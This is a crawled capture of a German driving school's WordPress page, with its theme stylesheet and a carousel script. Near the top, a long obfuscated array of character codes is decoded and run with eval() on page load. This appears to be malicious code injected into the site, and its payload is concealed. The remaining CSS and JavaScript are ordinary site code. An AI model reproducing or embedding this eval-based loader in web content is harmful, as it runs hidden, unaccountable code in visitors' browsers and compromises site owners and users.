- 8, 87 - 7, 57 - 8, 116 - 4, 115 - 1, 108 - 9, 77 - 9, 78 - 9, 71 - 4, 69 - 2, 56 - 6, 54 - 2, 74 - 3, 85 - 6, 111 - 5, 86 - 5, 113 - 5, 87 - 8, 52 - 1, 73 - 7, 61 - 7, 86 - 5, 124 - 4, 120 - 9, 63 - 7, 74 - 5, 131 - 9, 86 - 5, 123 - 4, 84 - 6, 89 - 7, 121 - 6, 54 - 7, 83 - 5, 129 - 9, 92 - 3, 77 - 3, 96 - 6, 115 - 7, 65 - 8, 122 - 5, 87 - 3, 115 - 5, 74 - 8, 121 - 7, 83 - 9, 108 - 3, 96 - 7, 86 - 4, 93 - 6, 92 - 9, 125 - 6, 75 - 7, 76 - 3, 89 - 5, 68 - 3, 52 - 5, 82 - 8, 92 - 4, 68 - 2, 57 - 3, 83 - 2, 123 - 3, 118 - 7, 57 - 1, 77 - 8, 125 - 3, 88 - 7, 126 - 7, 85 - 7, 83 - 2, 111 - 4, 116 - 8, 81 - 4, 124 - 4, 106 - 7, 95 - 8, 75 - 2, 79 - 9, 61 - 8, 64 - 8, 111 - 9, 52 - 3, 119 - 7, 115 - 1, 100 - 1, 70 - 2, 102 - 3, 79 - 2, 73 - 6, 88 - 4, 118 - 3, 76 - 5, 110 - 9, 124 - 3, 89 - 4, 110 - 7, 87 - 8, 126 - 4, 88 - 3, 113 - 1, 67 - 1, 126 - 4, 112 - 1, 112 - 3, 76 - 4, 129 - 7, 110 - 3, 110 - 7, 105 - 4, 68 - 1, 115 - 8, 117 - 9, 83 - 6, 129 - 9, 107 - 8, 89 - 2, 74 - 1, 78 - 8, 59 - 2, 124 - 7, 90 - 6, 116 - 8, 118 - 7, 57 - 7, 99 - 2, 49 - 1, 54 - 5, 117 - 5, 72 - 4, 128 - 7, 64 - 8, 74 - 5, 106 - 6, 86 - 2, 90 - 1, 58 - 9, 79 - 4, 110 - 4, 89 - 8, 50 - 7, 85 - 8, 69 - 4, 57 - 9, 124 - 6, 74 - 9, 113 - 7, 70 - 5, 79 - 7, 86 - 7, 74 - 7, 60 - 8, 125 - 3, 81 - 5, 74 - 7, 114 - 3, 95 - 7, 85 - 6, 112 - 8, 85 - 8, 113 - 3, 81 - 4, 114 - 8, 77 - 8, 119 - 9, 107 - 8, 76 - 4, 114 - 2, 75 - 7, 69 - 2, 112 - 7, 123 - 8, 73 - 6, 79 - 7, 72 - 5, 112 - 1, 115 - 8, 80 - 4, 114 - 9, 81 - 8, 127 - 7, 74 - 9, 106 - 2, 95 - 9, 110 - 1, 70 - 1, 69 - 2, 69 - 4, 120 - 7, 82 - 5, 129 - 7, 57 - 1, 61 - 8, 83 - 8, 73 - 8, 54 - 5, 91 - 9, 94 - 4, 56 - 7, 94 - 5, 118 - 1, 86 - 2, 113 - 3, 75 - 9, 118 - 4, 86 - 7, 89 - 6, 75 - 5, 71 - 3, 88 - 3, 90 - 7, 114 - 3, 93 - 3, 80 - 2, 113 - 7, 73 - 4, 62 - 5, 81 - 5, 115 - 9, 54 - 2, 127 - 5, 90 - 6, 83 - 2, 120 - 5, 116 - 2, 76 - 6, 124 - 2, 70 - 1, 60 - 3, 69 - 4, 126 - 4, 59 - 3, 121 - 1, 86 - 9, 127 - 8, 99 - 9, 92 - 2, 108 - 9, 50 - 2, 119 - 3, 116 - 5, 91 - 1, 81 - 9, 105 - 6, 117 - 6, 84 - 4, 123 - 2, 113 - 2, 93 - 9, 71 - 1, 91 - 8, 118 - 3, 71 - 4, 85 - 8, 79 - 8, 79 - 1, 106 - 9, 102 - 5, 60 - 9, 68 - 2, 116 - 6, 85 - 4, 56 - 7, 109 - 1, 125 - 8, 70 - 3, 110 - 5, 112 - 4, 116 - 9, 80 - 2, 74 - 7, 88 - 7, 123 - 1, 81 - 4, 104 - 1, 53 - 1, 100 - 1, 79 - 6, 67 - 2, 83 - 9, 58 - 3, 82 - 4, 111 - 5, 90 - 5, 115 - 2, 86 - 8, 76 - 8, 56 - 4, 124 - 5, 70 - 2, 89 - 6, 58 - 2, 73 - 6, 85 - 8, 78 - 7, 91 - 9, 119 - 3, 104 - 4, 116 - 6, 74 - 8, 110 - 7, 70 - 3, 113 - 9, 106 - 7, 55 - 1, 77 - 8, 130 - 9, 102 - 3, 112 - 4, 81 - 4, 128 - 6, 58 - 2, 62 - 9, 79 - 2, 90 - 9, 96 - 6, 107 - 6, 98 - 8, 55 - 6, 93 - 4, 126 - 9, 88 - 4, 113 - 3, 73 - 7, 116 - 2, 100 - 1, 78 - 7, 106 - 7, 73 - 8, 79 - 9, 88 - 5, 124 - 9, 89 - 1, 83 - 9, 123 - 4, 53 - 5, 51 - 8, 89 - 9, 130 - 8, 90 - 5, 52 - 3, 72 - 2, 88 - 6, 108 - 5, 112 - 7, 97 - 9, 111 - 6, 102 - 3, 109 - 5, 82 - 5, 86 - 3, 63 - 7, 115 - 3, 77 - 7, 74 - 8, 107 - 8, 98 - 9, 86 - 7, 107 - 3, 86 - 9, 92 - 5, 80 - 4, 71 - 3, 87 - 2, 115 - 4, 84 - 5, 123 - 4, 61 - 9, 82 - 4, 71 - 3, 92 - 9, 124 - 9, 78 - 9, 77 - 4, 125 - 4, 88 - 3, 65 - 9, 98 - 9, 115 - 6, 118 - 2, 84 - 6, 88 - 7, 51 - 2, 110 - 2, 126 - 9, 93 - 7, 106 - 1, 92 - 3, 125 - 6, 78 - 1, 93 - 9, 112 - 5, 116 - 9, 104 - 6, 57 - 9, 114 - 2, 68 - 1, 89 - 7, 74 - 4, 99 - 9, 51 - 2, 82 - 3, 95 - 9, 114 - 3, 58 - 8, 103 - 1, 80 - 9, 107 - 7, 89 - 6, 91 - 8, 95 - 8, 106 - 6, 79 - 1, 95 - 7, 57 - 7, 117 - 1, 55 - 8, 104 - 4, 53 - 2, 61 - 5, 51 - 3, 69 - 4, 66 - 1, 119 - 4, 116 - 6, 73 - 7, 111 - 6, 71 - 1, 58 - 4, 90 - 3, 111 - 4, 74 - 5, 64 - 3, 48 - 9, 62 - 3, 11 - 1, 106 - 4, 121 - 4, 115 - 5, 104 - 5, 118 - 2, 112 - 7, 117 - 6, 113 - 3, 40 - 8, 121 - 1, 116 - 5, 118 - 4, 99 - 4, 104 - 3, 114 - 4, 108 - 9, 47 - 7, 118 - 3, 117 - 1, 123 - 9, 110 - 5, 115 - 5, 104 - 1, 53 - 9, 36 - 4, 111 - 4, 105 - 4, 122 - 1, 44 - 3, 34 - 2, 126 - 3, 11 - 1, 40 - 8, 33 - 1, 126 - 8, 99 - 2, 115 - 1, 38 - 6, 117 - 3, 106 - 5, 118 - 3, 37 - 5, 67 - 6, 38 - 6, 46 - 7, 44 - 5, 61 - 2, 19 - 9, 38 - 6, 37 - 5, 105 - 3, 119 - 8, 120 - 6, 35 - 3, 45 - 5, 121 - 3, 100 - 3, 115 - 1, 33 - 1, 111 - 6, 34 - 2, 65 - 4, 36 - 4, 53 - 5, 63 - 4, 37 - 5, 110 - 5, 39 - 7, 69 - 9, 36 - 4, 121 - 6, 122 - 6, 118 - 4, 112 - 7, 112 - 2, 107 - 4, 50 - 4, 114 - 6, 106 - 5, 118 - 8, 106 - 3, 117 - 1, 109 - 5, 61 - 2, 34 - 2, 109 - 4, 49 - 6, 45 - 2, 45 - 4, 38 - 6, 130 - 7, 15 - 5, 33 - 1, 38 - 6, 39 - 7, 38 - 6, 123 - 9, 107 - 6, 124 - 9, 40 - 8, 52 - 9, 69 - 8, 37 - 5, 87 - 4, 122 - 6, 120 - 6, 106 - 1, 111 - 1, 105 - 2, 51 - 5, 111 - 9, 115 - 1, 120 - 9, 113 - 4, 70 - 3, 110 - 6, 99 - 2, 122 - 8, 76 - 9, 114 - 3, 103 - 3, 107 - 6, 45 - 5, 120 - 5, 120 - 4, 117 - 3, 108 - 3, 119 - 9, 108 - 5, 50 - 4, 107 - 8, 105 - 1, 103 - 6, 115 - 1, 68 - 1, 113 - 2, 109 - 9, 105 - 4, 74 - 9, 125 - 9, 45 - 5, 111 - 6, 43 - 2, 38 - 6, 101 - 7, 15 - 5, 16 - 7, 11 - 2, 12 - 3, 18 - 9, 116 - 9, 109 - 8, 123 - 2, 52 - 6, 107 - 8, 108 - 4, 104 - 7, 123 - 9, 74 - 7, 118 - 7, 104 - 4, 107 - 6, 74 - 9, 120 - 4, 48 - 8, 106 - 1, 35 - 3, 46 - 9, 38 - 6, 111 - 4, 109 - 8, 123 - 2, 51 - 5, 115 - 7, 108 - 7, 119 - 9, 106 - 3, 123 - 7, 106 - 2, 45 - 4, 50 - 9, 62 - 3, 19 - 9, 35 - 3, 40 - 8, 134 - 9, 11 - 1, 41 - 9, 39 - 7, 120 - 6, 108 - 7, 119 - 3, 122 - 5, 123 - 9, 115 - 5, 36 - 4, 123 - 9, 105 - 4, 117 - 2, 60 - 1, 11 - 1, 133 - 8, 19 - 9, 12 - 2, 124 - 6, 104 - 7, 120 - 6, 38 - 6, 106 - 6, 104 - 3, 105 - 6, 37 - 5, 68 - 7, 37 - 5, 124 - 4, 115 - 4, 119 - 5, 96 - 1, 107 - 6, 114 - 4, 107 - 8, 45 - 5, 106 - 9, 121 - 5, 116 - 5, 101 - 3, 42 - 2, 104 - 3, 117 - 7, 101 - 2, 104 - 3, 104 - 4, 49 - 8, 50 - 6, 40 - 8, 111 - 4, 105 - 4, 124 - 3, 46 - 5, 64 - 5, 16 - 6, 41 - 1, 112 - 2, 104 - 3, 120 - 1, 37 - 5, 71 - 1, 119 - 2, 117 - 7, 105 - 6, 119 - 3, 113 - 8, 115 - 4, 117 - 7, 41 - 1, 103 - 3, 108 - 7, 102 - 3, 43 - 2, 43 - 2, 49 - 9, 48 - 7, 66 - 7, 13 - 3, 11 - 1);
eval(CIXMGMDREG)
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
		
			   		
				
		</div><!-- <./co-lg-8 -->	
		<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
			<div class="sidebar">
	
	<h3>Aktuelle Termine</h3>
	<p>---</p>
	
	</div>
			</div><!-- <./co-lg-4 -->
	</div><!-- /.row -->




  </div><!-- /.p-40 -->
</div><!-- /.container -->
<script type="text/javascript" src="https://www.fahrschule-guler.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.fahrschule-guler.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fahrschule-guler.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://static.webtonia.cloud/assets/js/prototype-1.7.1.0.min.js?ver=1.7.1.0" id="prototype-js"></script>
<script type="text/javascript" src="https://static.webtonia.cloud/assets/js/scriptaculous-root-1.9.0.min.js?ver=1.9.0" id="scriptaculous-root-js"></script>
<script type="text/javascript" src="https://static.webtonia.cloud/assets/js/scriptaculous-builder-1.9.0.min.js?ver=1.9.0" id="scriptaculous-builder-js"></script>
<script type="text/javascript" src="https://static.webtonia.cloud/assets/js/scriptaculous-effects-1.9.0.min.js?ver=1.9.0" id="scriptaculous-effects-js"></script>
<script type="text/javascript" src="https://static.webtonia.cloud/assets/js/scriptaculous-dragdrop-1.9.0.min.js?ver=1.9.0" id="scriptaculous-dragdrop-js"></script>
<script type="text/javascript" src="https://static.webtonia.cloud/assets/js/scriptaculous-slider-1.9.0.min.js?ver=1.9.0" id="scriptaculous-slider-js"></script>
<script type="text/javascript" src="https://static.webtonia.cloud/assets/js/scriptaculous-sound-1.9.0.min.js?ver=1.9.0" id="scriptaculous-sound-js"></script>
<script type="text/javascript" src="https://static.webtonia.cloud/assets/js/scriptaculous-controls-1.9.0.min.js?ver=1.9.0" id="scriptaculous-controls-js"></script>
<script src="https://static.webtonia.cloud/assets/js/jquery-1.11.1.js"></script>
<script src="https://www.fahrschule-guler.de/wp-content/themes/webtonia/layout/js/bootstrap.min.js"></script>
<script src="https://www.fahrschule-guler.de/wp-content/themes/webtonia/layout/owl-carousel/owl.carousel.min.js"></script>
<script src="https://www.fahrschule-guler.de/wp-content/themes/webtonia/layout/js/main.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fahrschule-guler.de/wp-content/themes/webtonia/layout/css/style.css
body_size: 2106
content:
/*
* Webtonia GmbH
* Am Turm 22
* 53721 Siegburg
* 
* Copyright 2014, Junias Fenske
* www.webtonia.de
*/

/*
* MEDIA QERYS
@media only screen and (min-width : 480px) {}
@media only screen and (min-width : 768px) {}
@media only screen and (min-width : 992px) {}
@media only screen and (min-width : 1200px){}
*
*/


/* ==================================================
  CSS IMPORT
====================================================*/

/* @import url("http://fonts.googleapis.com/css?family=Open+Sans:400,700"); */
@import url("https://static.webtonia.cloud/assets/fonts/open-sans/open-sans.css");
@import url("bootstrap.min.css");
@import url("../owl-carousel/owl.carousel.css");
@import url("../owl-carousel/owl.theme.css");

/* ==================================================
  Algemeine Css angaben
====================================================*/

*,
*:before,
*:after{
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body{
  font-family: 'Open Sans', Arial sans-serif;
  font-size: 14px;
  font-weight: normal;
  line-height: 22px;
  color: #444444;
  background-color: #fff;

  text-rendering: optimizeLegibility;
  letter-spacing: 0.01em;
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
  position: relative;
}

.balken{
  display: none;
}

@media only screen and (min-width : 992px) {
  
  /*body{
    border-top: 20px solid #92011c; 
  }*/

  .balken{
    content: "";
    display: block;
    background-color: #92011c;
    height: 330px;
    position: absolute;
    top: 503px;
    left: 0;
    z-index: 0;
    width: 100%;
  }

  .balken img{
    width: 15%;
    margin-top: 110px;
    margin-left: 50px;
  }

}

::-moz-selection { 
  background-color: #92011c;
  color: #fff;
}

::selection {
  background-color: #92011c;
  color: #fff;
}

a{
  color: #92011c;
  text-decoration: none;
  font-weight: bold;
}

a:hover,
a:focus{
  color: #000;
  outline: none!important;
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6{
  color: #92011c;
  margin: 15px 0;
  padding: 0;
  position: relative;
  font-weight: bold;
}

h1{
  font-size: 28px;
  line-height: 30px;
}

h2{
  font-size: 24px;
  line-height: 20px;
}

h3{
  font-size: 20px;
  line-height: 35px;
}

h4{
  font-size: 16px;
  line-height: 20px;
}

h5{
  font-size: 14px;
  line-height: 30px;
}

h6{
  font-size: 14px;
  line-height: 30px;
}

p{
  line-height: 22px;
  font-size: 14px;
}

b{
  color: #92011c;
}

.m-10{margin-bottom: 10px}
.m-20{margin-bottom: 20px}
.m-30{margin-bottom: 30px}
.m-40{margin-bottom: 40px}

.container{
  position: relative;
  padding: 0;
}

.p-40{
  padding: 0 15px;
}

@media only screen and (min-width : 768px) {
  .left{float: left!important;}
  .right{float: right!important;}

  h1{
    font-size: 36px;
    line-height: 27px;

  }

  h2{
    font-size: 30px;
    line-height: 45px;
  }

  h3{
    font-size: 24px;
    line-height: 40px;
  }

  h4{
    font-size: 18px;
    line-height: 30px;
  }

}


/* ==================================================
  Main
====================================================*/



@media only screen and (min-width : 768px) {
 
  .main{
   /* border-top: 3px solid #9f0a13;*/
   /* border-bottom: 20px solid #b60005;*/*/
    padding: 0;
    max-width: 960px;
    -webkit-box-shadow: 0px 0px 50px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 0px 50px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 0px 50px rgba(0, 0, 0, 0.2);   
    position: relative;
    z-index: 1;
    background-color: #fff;
  }

  .p-40{
    padding: 20px;
  }

}

.sidebar{
  background-color: #f3f3f3;
  -webkit-box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.2);
  box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 10px 20px;
  margin: 20px 0;
}

.sidebar p,
.blue,
.blue p{
  color: #0085ce;
} 

.sidebar span{
  color: #92011c;
} 

@media only screen and (min-width : 992px) {
  .main{
    min-height: 1000px;
    margin-bottom: 50px;
  }

  .p-40{
    padding: 20px;
  }

  .sidebar:before{
    content: "";
    display: block;
    width: 24px;
    height: 36px;
    background: url(../img/geo.png) no-repeat left top;
    position: absolute;
    top: 20px;
    left: 20px;
  }

  .sidebar{
    margin: 0;
    position: relative;
    padding: 10px 15px 10px 60px;
  }

  .sidebar hr{
    margin-left: -40px;
  }

}

img{
  max-width: 100%;
  height: auto;
}

hr{
  border-width: 2px 0px 0px;
  border-color: #b60005;
}

/* ==================================================
    Thumbnail
====================================================*/
  .thumbnail{
    padding: 5px;
    background-color: #fff;
    border: 1px solid #c2d09e;
    border-radius: 0;
    position: relative;
  }

#gallery-1 img {
    padding: 5px !important;
    background-color: #FFF !important;
    border: 1px solid rgba(0, 0, 0, 0.2) !important;
}

#gallery-1 img:hover{
	border-color: #009de0 !important;
}


/* ==================================================
    Buttons
====================================================*/

.btn {}

.btn.btn-default{
	background-color: #92011c;
	color: #fff;
	border-color: #92011c;
}

.btn.btn-default i{
  font-size: 18px;
  margin-right: 10px;
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
	background-color: #000;
	border-color: #000;
}


@media only screen and (min-width : 768px) {
  .btn {}
  .btn.btn-block{}
}

/* ==================================================
  Navi
====================================================*/
  .navbar {
    margin-bottom: 0px;
  }

  .navbar-default {
    background-color: #92011c;
    border: none;
    min-height: 50px;
  }

  .navbar-brand span{display: block;}
  .navbar-brand img{display: none;}
  .navbar-collapse{
    background-color: #92011c;
  }
  
  .navbar-nav {
    margin: 0 -15px;
  }

  .navbar-default .navbar-nav > .active > a,
  .navbar-default .navbar-nav > .active > a:hover,
  .navbar-default .navbar-nav > .active > a:focus,
  .navbar-default .navbar-nav > li > a:hover,
  .navbar-default .navbar-nav > li > a:focus,
  .navbar-default .navbar-nav > .open > a,
  .navbar-default .navbar-nav > .open > a:hover,
  .navbar-default .navbar-nav > .open > a:focus{
    color: #FFF;
    background-color: #9d1b33;
  }

  .dropdown-menu {
    border: none;
    padding: 0;
    margin:0;
    background-color: #92011c;
  }

  .dropdown-menu > li > a {
    display: block;
    padding: 10px;
    color: #fff;
    border-bottom: 1px solid rgba(255,255,255,0.1);
  }

  .dropdown-menu > li > a:hover,
  .dropdown-menu > li > a:focus {
    text-decoration: none;
    color: #FFF;
    background-color: #92011c;
  }

  .navbar-nav .open .dropdown-menu {
    background-color: #92011c;
  }
  
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #FFF;
    padding: 10px 15px;
  }
  
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{
    color: #FFF;
    background-color: #92011c;
  }

  .caret {
    float: right;
    margin-top: 5px;
  }

@media only screen and (min-width : 768px) {

  .navbar-default {
    background-color: #fff;
    margin-bottom: 0;
  }

  .navbar-header {
      float: none;
		display: none;
  }
  
  .navbar-brand {
    display: block;
    float: none;
    padding: 15px;
    line-height: auto;
    height: auto;
  }

  .navbar-brand span{display: none;}
  .navbar-brand img{display: block;}
  .navbar-collapse{
    background-color: #92011c;
    padding: 0;
  }
  
  .navbar-nav {
    margin: 0;
  }
  
  .caret {
    float: none;
    margin-top: 0;
    margin-left: 5px;
  }

  .nav > li > a {
      padding: 15px 13px;
  }

}

@media only screen and (min-width : 992px) {
    .nav > li > a {
      padding: 15px 20px;
  }

}


/* ==================================================
  INPUT FORM
====================================================*/
  
.form-control {   
  max-width: 100%;
  min-width: 100%;
}

.form-control:focus{
 
} 

@media only screen and (min-width : 768px) {
  .form-control {
  }

  .textbox{
    min-height: 110px;
  }

}





/* ==================================================
  startseite
====================================================*/

  .border-right{
    border-right: 1px solid #92011c;
}




/* ==================================================
  Slider
====================================================*/

.owl-theme .owl-controls {
    text-align: left;
    margin-top: 10px;
    margin-left: 10px;
}

.owl-theme .owl-controls .owl-page span {
    opacity: 0.5;
    background: none repeat scroll 0% 0% #b30005;
}

@media only screen and (min-width : 768px) {
  
  .owl-theme .owl-controls {
    position: absolute;
    bottom: 0; 
    margin-left: 15px;
    margin-top: 5px;
  }
  
  .slider-footer .item{ 
    margin-right: 30px;
  }

  .owl-theme .owl-controls .owl-page span {
    display: block;
    width: 15px;
    height: 15px;
    margin: 5px;
    opacity: 0.5;
    border-radius: 20px;
    background: none repeat scroll 0% 0% #FFF;
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.2);
}


}


/* ==================================================
  Contact Form 7
====================================================*/

  div.wpcf7-response-output{
    margin: 20px 0 10px;
    padding: 20px;  
    border: 1px solid transparent;
  }

  div.wpcf7-validation-errors{
    color: #A94442;
    background-color: #F2DEDE;
    border-color: #EBCCD1;
  }

  div.wpcf7-mail-sent-ok{
    color: #3C763D;
    background-color: #DFF0D8;
    border-color: #D6E9C6; 
  }


--- FILE ---
content_type: text/css
request_url: https://www.fahrschule-guler.de/wp-content/themes/webtonia/style.css
body_size: -125
content:
/*
Theme Name: webtonia
Author: WEBTONIA
Author URI: http://www.webtonia.de
Description: Das ist ein Webtonia Theme 
Version: 1.0
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.fahrschule-guler.de/wp-content/themes/webtonia/layout/js/main.js
body_size: -59
content:

jQuery(document).ready(function($) {

    $(".slider").owlCarousel({
        navigation : false, // Show next and prev buttons
        slideSpeed : 300,
        paginationSpeed : 400,
        singleItem:true
    });  

    $(".slider-footer").owlCarousel({
        navigation : false, // Show next and prev buttons
        slideSpeed : 300,
        paginationSpeed : 400,
        items : 3
    });

});

